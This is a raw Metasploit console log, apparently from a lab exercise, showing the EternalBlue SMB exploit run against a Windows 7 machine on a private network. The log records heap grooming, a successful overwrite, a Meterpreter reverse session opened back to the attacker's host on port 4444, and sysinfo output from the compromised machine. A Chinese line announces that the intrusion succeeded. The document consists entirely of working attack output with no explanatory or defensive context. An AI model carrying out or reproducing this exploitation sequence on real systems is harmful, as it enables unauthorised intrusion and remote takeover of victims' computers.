 [*] 192.168.233.142:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.233.142:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.233.142:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.233.142:445 - Sending all but last fragment of exploit packet
[*] 192.168.233.142:445 - Starting non-paged pool grooming
[+] 192.168.233.142:445 - Sending SMBv2 buffers
[+] 192.168.233.142:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.233.142:445 - Sending final SMBv2 buffers.
[*] 192.168.233.142:445 - Sending last fragment of exploit packet!
[*] 192.168.233.142:445 - Receiving response from exploit packet
[+] 192.168.233.142:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.233.142:445 - Sending egg to corrupted connection.
[*] 192.168.233.142:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.233.142
[*] Meterpreter session 1 opened (192.168.233.135:4444 → 192.168.233.142:49165) at 2024-03-06 09:00:18 -0500
[+] 192.168.233.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.233.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.233.142:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer        : BAJI-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
入侵Windows7系统成功
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >